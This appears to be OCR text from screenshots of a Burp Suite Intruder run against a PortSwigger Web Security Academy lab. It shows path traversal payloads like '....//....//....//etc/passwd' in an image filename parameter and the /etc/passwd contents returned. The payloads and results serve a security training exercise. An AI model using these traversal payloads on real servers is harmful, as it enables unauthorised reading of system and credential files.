 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /image?filename=§4.jpg§ HTTP/1.1
2 Host: ac9f1f331fb10b498009159500d10043.web-security-academy.net
3 Cookie: session=Xj5vR8RtOp2k5gMo7kFfE
4 User-Agent: Mozilla/5.0 (X11; Ubuntu;
5 Accept: text/html,application/xhtml+x
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac9f1f331fb10b498009
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
5. Intruder attack of ac9f1f331fb10b498009159500d10043.web-security-academy.net - Temporary attac...
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
8 ....\/....\/....\/....\/....\/....\/....\/....\/etc... 400 128
9 ....\/....\/....\/....\/....\/....\/....\/....\/....\... 400 128
10 ....\/....\/....\/....\/....\/....\/....\/....\/....\... 400 128
11 ....\/....\/....\/....\/....\/....\/....\/....\/....\... 400 128
12 ....\/....\/....\/....\/....\/....\/....\/....\/....\... 400 128
13 ....\/....\/....\/....\/....\/....\/....\/....\/....\... 400 128
14 ....\/....\/....\/....\/....\/....\/....\/....\/....\... 400 128
15 ....\/....\/....\/....\/....\/....\/....\/....\/....\... 400 128
16 ....//etc/passwd 400 128
17 ....//....//etc/passwd 400 128
18 ....//....//....//etc/passwd 200 1291
19 ....//....//....//....//etc/passwd 200 1291
20 ....//....//....//....//....//etc/passwd 200 1291
21 ....//....//....//....//....//....//etc/pass... 200 1291
Request Response
Pretty Raw Hex Render \n
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
Search... 0 matches
Finished